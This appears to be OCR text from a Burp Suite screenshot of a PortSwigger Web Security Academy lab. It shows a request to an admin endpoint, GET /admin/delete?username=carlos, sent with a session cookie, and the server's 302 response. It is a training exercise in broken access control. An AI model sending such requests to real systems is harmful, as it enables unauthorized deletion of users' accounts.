 30 × 31 × 32 ×
Send Cancel < > Follow redirection Target: https://0afe002803199f7e81aa020300b60094.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0afe002803199f7e81aa020300b60094.web-security-academy.
net
3 Cookie: session=Qq9eOq9x7uecmPzPp3shsbNYavv8AwpN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="119",
"Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request query parameters 1
Request body parameters 0
Request cookies 1
Name Value
session Qq9eOq9x7u...
Request headers 18
Name Value
:scheme https
:method GET
:path /admin/delete...